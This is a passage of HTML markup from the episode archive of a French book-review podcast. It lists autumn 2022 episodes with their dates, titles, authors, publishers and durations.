                    de Bruce Conforth et Gayle Dean Wardlow, chez Castor Music
                </a>
            </td>
            <td class="duration">
                                0:04:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 décembre 2022 6:06 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/a-la-recherche-de-gil-scott-heron">
                    <strong>A la recherche de Gil Scott Heron</strong><br>
                    de Thomas Mauceri et Seb Piquet, chez Les Arenes Eds
                </a>
            </td>
            <td class="duration">
                                0:03:41
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 décembre 2022 4:22 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/des-hommes-en-devenir">
                    <strong>Des hommes en devenir</strong><br>
                    de Bruce Machart, chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:39
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 décembre 2022 4:48 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-tout-puissants">
                    <strong>Les tout puissants</strong><br>
                    de Mirwais Ahmadzai , chez Seguier
                </a>
            </td>
            <td class="duration">
                                0:03:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    30 novembre 2022 9:53 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/recale-par-capio">
                    <strong>Recalé par Capio</strong><br>
                    de Hjorth & Rosenfeldt, chez Babel
                </a>
            </td>
            <td class="duration">
                                0:03:05
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    30 novembre 2022 9:51 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/recale-par-sylvie">
                    <strong>Recalé par Sylvie</strong><br>
                    de Hjorth & Rosenfeldt, chez Babel
                </a>
            </td>
            <td class="duration">
                                0:03:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 novembre 2022 5:28 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-david-berue">
                    <strong>ITW David Bérué</strong><br>
                    Affiches de rock français
                </a>
            </td>
            <td class="duration">
                                0:11:19
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 novembre 2022 5:22 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-lucas-belvaux">
                    <strong>ITW Lucas Belvaux</strong><br>
                    pour Les Tourmentés chez Alma éditeur
                </a>
            </td>
            <td class="duration">
                                0:09:49
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 novembre 2022 5:18 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-herve-moisan">
                    <strong>ITW Hervé Moisan</strong><br>
                    pour Johnny et moi, chez Camion Blanc
                </a>
            </td>
            <td class="duration">
                                0:17:00
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    16 novembre 2022 12:08 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/putzy">
                    <strong>Putzy</strong><br>
                    de Thomas Snégaroff, chez Folio
                </a>
            </td>
            <td class="duration">
                                0:04:02
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    16 novembre 2022 11:34 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-serpent-majuscule">
                    <strong>Le serpent majuscule</strong><br>
                    de Pierre Lemaitre, chez Le livre de Poche
                </a>
            </td>
            <td class="duration">
                                0:03:18
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    13 novembre 2022 6:47 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-fee-cinema">
                    <strong>La fée cinéma</strong><br>
                    de Alice Guy, chez Gallimard
                </a>
            </td>
            <td class="duration">
                                0:04:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    13 novembre 2022 6:30 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-collectionneur">
                    <strong>Le collectionneur</strong><br>
                    de Christine Orban, chez Libretto
                </a>
            </td>
            <td class="duration">
                                0:03:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 novembre 2022 10:10 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/fille">
                    <strong>Fille</strong><br>
                    de Camille Laurens, chez Folio
                </a>
            </td>
            <td class="duration">
                                0:02:22
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 novembre 2022 9:56 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lami">
                    <strong>L'ami</strong><br>
                    de Tiffany Tavernier, aux éditions Points
                </a>
            </td>
            <td class="duration">
                                0:04:21
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 novembre 2022 10:53 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/linventeur">
                    <strong>L'iventeur</strong><br>
                    de Miguel Bonnefoy, chez Rivages
                </a>
            </td>
            <td class="duration">
                                0:04:42
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 novembre 2022 10:51 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-les-temps-sauvages">
                    <strong>ITW de Nicolas Vassal</strong><br>
                    Librairie Les temps sauvages
                </a>
            </td>
            <td class="duration">
                                0:11:54
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 octobre 2022 4:15 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-michel-douard">
                    <strong>ITW Michel Douard</strong><br>
                    pour Tout feu tout flamme, chez Eyrolles
                </a>
            </td>
            <td class="duration">
                                0:12:20
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 octobre 2022 4:01 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-de-geoffrey-le-guilcher">
                    <strong>ITW de Geoffrey le Guilcher</strong><br>
                    La pierre jaune, chez Folio SF
                </a>
            </td>
            <td class="duration">
                                0:09:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 octobre 2022 3:26 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-emission-du-25-10-2022">
                    <strong>DPSLY, l'émission du 25/10/2022</strong><br>
                    Librairie Les temps sauvages
                </a>
            </td>
            <td class="duration">
                                0:58:24
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    20 octobre 2022 10:39 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/justice-indienne">
                    <strong>Justice indienne</strong><br>
                    de David Heska Wanbli Weiden, chez Gallmeister / Totem
                </a>
            </td>
            <td class="duration">
                                0:04:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    20 octobre 2022 10:24 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-mystere-de-sammy-went">
                    <strong>Le mystère de Sammy Went</strong><br>
                    de Christian White, chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:08
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    13 octobre 2022 9:52 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-republique-des-faibles">
                    <strong>La république des faibles</strong><br>
                    de Gwenaël Bulteau, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:48
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    11 octobre 2022 11:47 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/levasion-de-cacalou">
                    <strong>L'évasion de Cacalou</strong><br>
                    de Léonce Bourliaguet, chez Hachette
                </a>
            </td>
            <td class="duration">
                                0:03:37
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 octobre 2022 6:26 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/carlos">
                    <strong>Carlos</strong><br>
                    de Jérémy Bouquin, chez  Cairn Eds
                </a>
            </td>
            <td class="duration">
                                0:03:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 octobre 2022 6:29 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-petite-maison-son-histoire">
                    <strong>La petite maison, son histoire</strong><br>
                    de Virginia Lee Burton
                </a>
            </td>
            <td class="duration">
                                0:04:14
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 octobre 2022 6:19 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-de-julie-bonnie">
                    <strong>ITW de Julie Bonnie</strong><br>
                    L'ile aux cigales, édité chez Albin Michel
                </a>
            </td>
            <td class="duration">
                                0:09:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 octobre 2022 10:20 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-reseau-pourpre">
                    <strong>Le réseau pourpre</strong><br>
                    de Carmen Mola, édité chez Actes Sud
                </a>
            </td>
            <td class="duration">
                                0:03:44
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 octobre 2022 10:20 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-flute-enchantee">
                    <strong>La flute enchantée</strong><br>
                    Nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:13:34
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
